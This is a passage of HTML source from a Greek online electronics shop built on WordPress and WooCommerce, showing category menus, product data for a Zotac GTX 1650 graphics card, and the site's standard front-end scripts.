		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/#product","name":"ZOTAC GAMING GeForce GTX 1650 OC 4GB GDDR6 128-bit Gaming","url":"https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/","description":"\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2 \u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae\r\n \tNvidia\r\n\r\n\r\n \tChipset Model\r\n \tGeForce GTX 1650\r\n\r\n\r\n\r\n \tInterface\r\n \tPCI Express x16 3.0\r\n\r\n\r\n\r\n \t\u039c\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u0391\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\r\n \t7680x4320 pixels\r\n\r\n\r\n \t\u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1 \u03a0\u03b1\u03c1\u03ac\u03bb\u03bb\u03b7\u03bb\u03b7\u03c2 \u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2\r\n \t\u0394\u03b5\u03bd \u03a5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03b5\u03b9\r\n\r\n\r\n\r\n \t\u0395\u03b9\u03b4\u03b9\u03ba\u03ac \u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac\r\n \tOverClocked, \u0391\u03b5\u03c1\u03cc\u03c8\u03c5\u03ba\u03c4\u03b7\r\n\r\n\r\n\r\n \t\u03a4\u03cd\u03c0\u03bf\u03c2\r\n \t\u039c\u03b5\u03c3\u03b1\u03af\u03b1\u03c2 \u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1\u03c2\r\n\r\n\r\n\r\n\r\n\u039c\u03bd\u03ae\u03bc\u03b7\r\n\r\n \t\u03a7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2\r\n \t4 GB\r\n\r\n\r\n\r\n \t\u03a4\u03cd\u03c0\u03bf\u03c2 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2\r\n \tGDDR6\r\n\r\n\r\n\r\n \t\u03a4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b1 \u039c\u03bd\u03ae\u03bc\u03b7\u03c2\r\n \t-\r\n\r\n\r\n\r\n \tMemory bus\r\n \t128 bit\r\n\r\n\r\n\r\n\r\n\u03a3\u03c5\u03bd\u03b4\u03b5\u03c3\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\r\n\r\n \tHDMI\r\n \t1\r\n\r\n\r\n\r\n \tDisplayPort\r\n \t1\r\n\r\n\r\n\r\n \t\u0386\u03bb\u03bb\u03b1 Ports\r\n \tDVI-D\r\n\r\n\r\n\r\n \tDual Link DVI\r\n \t\u039d\u03b1\u03b9\r\n\r\n\r\n\r\n\r\n\u0391\u03c0\u03b1\u03b9\u03c4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03a3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2\r\n\r\n \t\u0395\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03b7 \u0399\u03c3\u03c7\u03cd\u03c2 \u03a4\u03c1\u03bf\u03c6\u03bf\u03b4\u03bf\u03c4\u03b9\u03ba\u03bf\u03cd\r\n \t350 W\r\n\r\n\r\n\r\n \tPower Connectors\r\n \t\u0394\u03b5\u03bd \u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9\r\n\r\n\r\n\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2\r\n\r\n \t\u039c\u03ae\u03ba\u03bf\u03c2\r\n \t151 mm\r\n\r\n\r\n \t\u038e\u03c8\u03bf\u03c2\r\n \t111,15 mm\r\n\r\n\r\n \t\u03a0\u03ac\u03c7\u03bf\u03c2\r\n \t38,8 mm","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-381.jpeg","sku":"ZT-T16520F-10L","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"390.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Zotac"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"e41c7db3f7","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e41c7db3f7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
